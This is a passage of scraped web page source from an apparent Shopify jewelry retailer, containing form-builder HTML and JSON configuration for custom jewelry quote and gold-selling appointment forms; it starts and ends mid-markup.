placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"120809-text-2\" name=\"text-2\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"120809-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"120809-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Jewelry Type\"\u003eJewelry Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"120809-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"Engagement Ring\" \u003eEngagement Ring\u003c\/option\u003e\n            \n            \u003coption value=\"Ladies Band\" \u003eLadies Band\u003c\/option\u003e\n            \n            \u003coption value=\"Mens Band\" \u003eMens Band\u003c\/option\u003e\n            \n            \u003coption value=\"Pendant \u0026amp; Necklace\" \u003ePendant \u0026 Necklace\u003c\/option\u003e\n            \n            \u003coption value=\"Earrings\" \u003eEarrings\u003c\/option\u003e\n            \n            \u003coption value=\"Bracelets\" \u003eBracelets\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Metal Color\"\u003eMetal Color\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"120809-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"White Gold\" \u003eWhite Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Yellow Gold\" \u003eYellow Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Rose Gold\" \u003eRose Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Platinum\" \u003ePlatinum\u003c\/option\u003e\n            \n            \u003coption value=\"Titanium\" \u003eTitanium\u003c\/option\u003e\n            \n            \u003coption value=\"Cobalt\" \u003eCobalt\u003c\/option\u003e\n            \n            \u003coption value=\"Stainless Steel\" \u003eStainless Steel\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-textarea-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Tell Us About Your Custom Jewelry Project \"\u003eTell Us About Your Custom Jewelry Project \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"120809-textarea-1\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"temp-for-120809-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Upload Images of Project\"\u003eUpload Images of Project\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose File or Drag Here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"120809-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-120809-file2-1\"  multiple  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"120809-file2-1\"  multiple name=\"file2-1[]\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":[]}}}}[120809];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : '1/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain',
      type : 'Pendants',
      vendor : 'ASHI',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/nerdy-form-builder/blocks/app-embed-block/69a5a9d9-7d66-4c42-a315-78fd5ac4e441 --><script id="nf-app-data" type="text/javascript">
    

    window['nf-no-request-mode'] = true;
    window['nfn-forms'] = [];
    const nfFormsObj = JSON.parse('{"244":{"id":244,"title":"Make Your Appointment to Sell Gold","name":"We Buy Gold Appointment Form","isModal":0,"titlePosition":"center","description":"<p style=text-align:center;padding:20px><span style=font-size:15px>Describe, What you want to Sell with Charleston Alexander Diamond Importers</span>","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(47,47,47,1)","titleFontSize":28,"titleFontSizeMobile":20,"maxWidth":650,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":2967,"name":"first_name","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2650,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2973,"name":"custom_65151d90d77ac","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2656,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2968,"name":"email","icon":"nf-fas nf-fa-at","type":"text","step":1,"choices":"[]","placeholder":"Email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2651,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":2652,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2969,"name":"phone","icon":"nf-fas nf-fa-phone","type":"text","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2653,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2976,"name":"custom_651527603da57","icon":"nf-fab nf-fa-opencart","type":"text","step":1,"choices":"[]","placeholder":"What You Want to Sell","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"What You Want to Sell","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2660,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2974,"name":"custom_65151e56f372e","icon":"nf-fas nf-fa-calendar-alt","type":"date","step":1,"choices":"[\\\"Sun\\\",\\\"Mon\\\"]","placeholder":"Appointment Date","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Date","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2658,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"locale":"en","yearBegin":2011,"yearEnd":2031,"pastDatesDisabled":true,"todayDisabled":true,"futureDisabledDaysNumber":0,"disabledIntervals":[],"format":"YYYY-M-D","readOnly":true}},{"id":2975,"name":"custom_65151eee6c5f8","icon":"nf-fas nf-fa-clock","type":"choice","step":1,"choices":"[\\\"10:00 AM - 11:00 AM\\\",\\\"11:00 AM - 12:00 NOON\\\",\\\"12:00 NOON - 1:00 PM\\\",\\\"1:00 PM - 2:00 PM\\\",\\\"2:00 PM - 3:00 PM\\\",\\\"3:00 PM - 4:00 PM\\\"]","placeholder":"Appointment Time","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Time","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2659,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":2970,"name":"message","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Comment","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Comment","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2654,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":110},{"id":2972,"name":"submit","icon":"nf-fas nf-fa-paper-plane","type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1},"1430":{"id":1430,"title":"Custom Design Quote","name":"Custom Design","isModal":0,"titlePosition":"center","description":"","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(52,52,52,1)","titleFontSize":22,"titleFontSizeMobile":24,"maxWidth":600,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":19274,"name":"custom_662f88e42ce983_99908409","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17694,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19275,"name":"custom_662f8943eabf09_52484585","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17695,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19278,"name":"phone","icon":"nf-fas nf-fa-phone-alt","type":"phone","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17699,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19276,"name":"email","icon":"nf-fas nf-fa-at","type":"email","step":1,"choices":"[]","placeholder":"Your email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":17696,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17697,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19277,"name":"custom_662f89a97ca9c9_40529433","icon":"nf-fas nf-fa-ring","type":"choice","step":1,"choices":"[\\\"Engagement Ring\\\",\\\"Ladies Band\\\",\\\"Mens Band\\\",\\\"Pendant & Necklace\\\",\\\"Earrings\\\",\\\"Bracelets\\\",\\\"Other\\\"]","placeholder":"Jewelry Type","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Jewelry Type","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17698,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19279,"name":"custom_662f8b18bbb616_82859805","icon":"nf-fas nf-fa-list","type":"choice","step":1,"choices":"[\\\"White Gold\\\",\\\"Yellow Gold\\\",\\\"Rose 